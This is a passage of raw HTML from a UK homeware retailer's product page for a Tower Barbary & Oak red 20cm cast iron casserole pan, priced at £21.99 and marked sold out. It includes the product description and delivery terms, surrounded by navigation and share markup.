                    <a class="menus__link body4" href="/collections/dining">All Dining</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/storage">
                Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bread-bins">Bread Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/food-storage">Food Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-canisters">Kitchen Canisters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-towel-pole-mug-trees">Towel Poles &amp; Mug Trees</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/spice-racks-storage">Spice Racks &amp; Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/storage">All Storage</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/utility">
                Utility
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cleaning">Cleaning</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-appliances">Kitchen Appliances</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/waste-bins">Waste Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/pets">Pets</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/utility">All Utility</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Bathroom"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/bathroom"
                >
                  Bathroom
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-decor">
                Bathroom Decor
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-mirrors">Bathroom Mirrors</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-storage">Bathroom Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shelves-wall-fittings">Shelves &amp; Wall Fittings</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/soap-dishes-dispensers">Soap Dishes &amp; Dispensers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/toothbrushes-holders">Toothbrushes &amp; Holders</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/towel-rails">Towel Rails</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-decor">All Bathroom Decor</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-accessories">
                Bathroom Accessories
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bath-mats">Bath Mats</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shower-curtains">Shower Curtains</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-caddies">Bathroom Caddies</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/laundry-basket-bins">Laundry Baskets &amp; Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-accessories">All Bathroom Accessories</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/cosmetic-appliances">
                Cosmetic Appliances
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/electric-shavers-clippers">Electric Shavers &amp; Clippers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-dryers">Hair Dryers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-straighteners-curlers">Hair Straighteners &amp; Curlers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cosmetic-appliances">All Cosmetic Appliances</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                "
                data-item-title="Cleaning &amp; Hygiene "
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/cleaning-hygiene"
                >
                  Cleaning &amp; Hygiene 
                </a>
                  <ul class="header-dropdown-menu list-unstyled">
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/bathroom-bins"
                        >Bathroom Bins</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-products"
                        >Cleaning Products</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/personal-hygiene"
                        >Personal Hygiene </a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/toilet-brush-holders"
                        >Toilet Brushes &amp; Holders</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-hygiene"
                        >All Cleaning &amp; Hygiene </a>
                      </li>
                  </ul>
            </li>
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Garden"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/garden"
                >
                  Garden
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-decor-ornaments">
                Garden Decor &amp; Ornaments
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">Garden Decor</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-hangings-wall-mounts">Garden Hangings &amp; Wall Mounts</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-lights">Garden Lights</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/plant-pots-garden-planters">Plant Pots &amp; Garden Planters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">All Garden Decor &amp; Ornaments</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-furniture-storage">
                Garden Furniture &amp; Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bbq">BBQ</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">Garden Furniture</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-covers">Garden Furniture Covers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-maintenance">Garden Maintenance</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">All Garden Furniture &amp; Storage</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/diy-vehicle-care">
                DIY &amp; Vehicle Care
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/car-vehicle">Car &amp; Vehicle</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-accessories">DIY Accessories</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-vehicle-care">All DIY &amp; Vehicle Care</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/kids-outdoor">
                Kids Outdoor
              </a>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/outdoors-lifestyle">
                Outdoors &amp; Lifestyle
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cycling">Cycling</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/fitness">Fitness</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoor-sports">Outdoor Sports</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoors-lifestyle">All Outdoors &amp; Lifestyle</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/lightning-deals"
                >
                  Lightning Deals
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/sale"
                >
                  Sale
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/clearance"
                >
                  Clearance
                </a>
            </li>
        </ul>
      </nav>
    </div>
    
    
  </header>
</header-layout>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Roov",
      "logo": "https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w&#x3D;2001&amp;h&#x3D;879",
    "sameAs": [
      "https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov",
      "https://www.facebook.com/RoovCoUk/",
      "https://www.pinterest.co.uk/roovcouk/",
      "https://www.instagram.com/roov.co.uk/",
      "",
      "",
      "",
      "https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ"
    ],
    "url": "https://roov.co.uk"
  }
</script>

</div>

      <cart-drawer-entry class="cart-drawer-entry"></cart-drawer-entry>

    <main id="MainContent" class="content-for-layout" tabindex="-1">
      <!-- START content_for_index -->
<div id="shopline-section-main-product-info" class="shopline-section section">




  
<style>
#shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
</style>


<section id="MainProduct-main-product-info" class="page-width section-padding" data-section="main-product-info">
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-collapsible-content.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/2018024850/1698667534614/6703befab4222105bf8b4f4f/1728298992685/assets/section-main-product.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-accordion.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-main-product-media-gallery.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/product-info.js" defer="defer"></script>

  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-form.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer></script>

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-slider.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-media-gallery.js" defer="defer"></script>

  <div
    class="product grid grid-cols-1 grid-cols-2-desktop product--left
      product--carousel
      product--mobile-hide
      product--small
        grid--2-col-tablet
      "
  >
    
    <div class="product__media-wrapper">
      



  




  



  

  








  <media-gallery
    id="MediaGallery-main-product-info"
    class="product__column-sticky "
    data-desktop-layout="carousel"
    data-video-autoplay="false"
    data-desktop-thumbnail-postion="bottom"
  >
    <div id="GalleryStatus-main-product-info"></div>
    <div class="product__thumbnail-slider-group product__thumbnail--bottom">
      
      <slider-component id="GalleryViewer-main-product-info" class="thumbnail-preview slider-mobile-gutter no-featured-media">
        <ul
          id="Slider-Gallery-main-product-info"
          class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
        >

              <li
                id="Slide-main-product-info-6497267060886822938"
                class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
                data-media-id="main-product-info-6497267060886822938"
              >
                
                
                
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-thumbnail-opener.js" defer="defer"></script>









<product-thumbnail-opener class="product__modal-opener product__modal-opener--image" data-modal="#ProductModal-main-product-info" data-pc-magnifier-type="click">
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div class="product__media media media--transparent global-media-settings" style="padding-top: 100%" data-height="800" data-width="800">
    

<img src="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800&h=800" srcset="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_246x.jpg?w=800&h=800 246w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_493x.jpg?w=800&h=800 493w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_600x.jpg?w=800&h=800 600w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_713x.jpg?w=800&h=800 713w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_800x.jpg?w=800&h=800 800w" alt="" width="800" height="800" sizes="(min-width: 1920px) 819px, (min-width: 990px) calc(45vw - 100px), calc(100vw / 1 - 40px)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="6497267060886822938"></button>
</product-thumbnail-opener>


              </li>
        </ul>
          <div class="slider-buttons  small-hide ">
  <button
    type="button"
    class="slider-button slider-button--prev"
    name="previous"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
  <div class="slider-counter caption">
    <span class="slider-counter--current">1</span>
    <span> / </span>
    <span class="slider-counter--total">1</span>
  </div>
  <button
    type="button"
    class="slider-button slider-button--next"
    name="next"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
</div>
      </slider-component>

      
      
    </div>
  </media-gallery>

    </div>
    
    <div class="product__info-wrapper">
      <product-info
        data-section="main-product-info"
        id="ProductInfo-main-product-info"
        class="product__info-container product__column-sticky"
      >
              <h1 class="product__info-item title4" >Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan</h1>
              <div class="product__info-item" id="price-main-product-info" >
                


  









<div class="price  ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              font_size_big"
          >£21.99</span>
        </div>
  </div>
</div>
              </div>
              <div
                
                class="product__dividing-line display-none
                  display-block-desktop
                  display-block-tablet"
                style="
                  --product-dividing-line-height:1px;
                  background:#000000;
                  --product-dividing-line-style:0"
              ></div>
              <div
                class="product__info-item rte
                  
                  
                  body3 text-uppercase"
                
              >
                <span style="color: #fa6400;"><strong></strong></span>
              </div>
              
              
              

              <div
                id="Quantity-Form-main-product-info"
                class="product__info-item product__info-item--quantity-input"
                
              >
                <div class="quantity-input-label body3 fw-bold">
                  Quantity
                </div>
                







<quantity-input class="quantity outline-border">
  <button class="quantity__button disabled" name="minus" type="button">
        <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
  <input
    class="quantity__input body3"
    type="number"
    name="quantity"
    id="Quantity-main-product-info"
    min="1"
    data-min="1"
    max="99999"
    data-max="99999"
    step="1"
    value="1"
    data-cart-quantity="0"
    form="product-form-main-product-info"
    
  />
  <button class="quantity__button " name="plus" type="button">
        <svg class="icon icon-plus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M5 1L5 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
</quantity-input>
                <div class="volume-pricing-box">
                  <div class="quantity__rules body4">
                  </div>
                </div>
              </div>
              <div class="product__info-item" >
                <product-form class="product-form" data-default-error-message="No product data found. Please try again later">
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16063507841913622424091950">
          <input
      type="hidden"
      name="id"
      value="18063507841916642323041950"
      disabled
    />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
          disabled
      >
        <span>
            Sold Out
        </span>
        <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
      </button>
      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details
                  id="Details-1726228985105c896ece-main-product-info"
                  class="product__details-container"
                  
                >
                  <summary id="Summary-1726228985105c896ece-main-product-info">
                    <h3 class="accordion__title body2 fw-bold">
                      Product Description
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <expandable-content data-content-id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                    <div class="accordion__content rte" id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                      <div> <div> <div>This Tower Barbary Oak 20cm casserole pan is a reliable cooking companion that any avid cook needs in their kitchen. Featuring a quality cast iron construction, this material is highly durable and is built to last a lifetime, making it perfect for those who love to make delicious casseroles for all the family. This material also helps retain the heat, keeping your food warmer for longer and providing even heat distribution for better cooking results. The quality enamel interior coating prevents food from sticking and burning, making it easy to clean after an intense cooking session. A domed lid is included, which helps lock in and retain all the moisture to ensure your food is tender with an enhanced flavour. The handle is ergonomically designed, providing you with a comfortable and safe grip when cooking or serving. Versatile in its design, this casserole pan is suitable for all hob types including induction.</div> </div> </div> <div> <div> <ul> <li>20cm round cast iron casserole dish is built to last</li> <li>Heat-retaining cast iron keeps food warmer for longer</li> <li>Domed lid helps retain moisture for delicious results</li> <li>Enamel interior prevents food from sticking and burning</li> <li>Also allows for an easy clean - handwash is recommended</li> <li>Easy grip handles to move the dish from hob to table</li> <li>Grill safe and oven safe up to 260 degrees</li> <li>Suitable for all hob types including induction</li> <li>Size: H13.5 x W25.5 x 20cm Width includes handles</li> <li>2L capacity</li> </ul> </div> </div>
                    </div>
                    <template>
                      
<div class="expandable-content__controls accordion__footer">
  <div class="expandable-content__mask"></div>
  <div class="expandable-content__buttons body3 fw-bold">
    <span class="button--link button-more">see more</span>
    <span class="button--link button-less">see less</span>
  </div>
</div>
                    </template>
                  </expandable-content>
                </details>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details id="Details-block_8-main-product-info" class="product__details-container">
                  <summary id="Summary-block_8-main-product-info">
                    
                    <h3 class="accordion__title body2 fw-bold">
                      Delivery Information
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-block_8-main-product-info">
                    We offer FREE delivery on all orders over £49.<br><br>We use a range of fulfilment partners depending on the size of your order. Our partners include; Amazon Shipping, EVRi, Royal Mail and DHL.&nbsp;<br><br>
<p>We dispatch orders from our main warehouse Monday to Friday usually within 48hrs (excluding Public Holidays).<br><br></p>
<p>For items coming from partner warehouses, the delivery timescale is clearly stated in each product page before a customer adds to cart, this time scale can vary from 2-15 days.<br><br><a id="17262239337461" href="https://roov.co.uk/pages/delivery-payment" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;}">Click here for delivery T&amp;C's</a></p>
                    
                  </div>
                </details>
              </div>
              <div class="product__info-item" >
                <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-share-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/share-card.js" defer></script>


  
  
  
  
  
  



  
  
<share-card data-id="block_12" class="third-party-share notranslate">
      <a
    target="_blank"
    class="third-party-item"
    data-platform="Facebook"
    href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#337FFF"/>
  <path d="M17.4261 14.9112L17.8251 12.3765H15.3676V10.7289C15.3676 10.0358 15.7107 9.35856 16.8078 9.35856H17.9408V7.20006C17.281 7.09484 16.6143 7.03792 15.9461 7.02975C13.9234 7.02975 12.6029 8.24564 12.6029 10.4437V12.3765H10.3608V14.9112H12.6029V21.0422H15.3676V14.9112H17.4261Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Facebook</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Twitter"
    href="https://twitter.com/share?text=Tower%20Barbary%20%26%20Oak%20Red%2020cm%20Round%20Casserole%20Cast%20Iron%20Pan&url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="white"/>
  <path d="M15.3309 13.0583L20.5427 7H19.3077L14.7823 12.2603L11.1679 7H6.99902L12.4648 14.9546L6.99902 21.3077H8.23413L13.0131 15.7525L16.8302 21.3077H20.999L15.3306 13.0583H15.3309ZM13.6393 15.0247L13.0855 14.2326L8.67915 7.92977H10.5762L14.1322 13.0163L14.686 13.8084L19.3083 20.4202H17.4112L13.6393 15.025V15.0247Z" fill="black" stroke="black" stroke-width="0.175"/>
  </svg>

    </div>
      <span class="third-party-name body6">Twitter</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Pin"
    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan&media=https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w&#x3D;800&amp;h&#x3D;800&description=Tower%20Barbary%20%26%20Oak%20Red%2020cm%20Round%20Casserole%20Cast%20Iron%20Pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#FF0000"/>
